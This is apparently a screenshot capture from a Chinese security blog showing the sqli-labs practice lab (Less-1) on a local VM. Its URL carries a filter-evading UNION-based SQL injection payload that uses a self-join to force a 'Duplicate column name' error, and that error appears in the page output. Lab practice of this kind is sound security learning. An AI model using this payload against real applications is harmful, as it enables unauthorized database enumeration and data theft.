 不安全 | 192.168.91.132/sqli-labs/Less-1/?id=-1%27union%20all--+x%0Aselect%20*%20from%20(select%20*%20from--+a%0Ausers%20as%20a%20join%20users%20b)c--+
应用 安全论坛 应急响应中心平台 一些网站 ctf 资料 博客 在线工具
Welcome Dhakkan
Duplicate column name 'id'
SQLI DUMB SERIES-1
https://blog.csdn.net/qq_45521281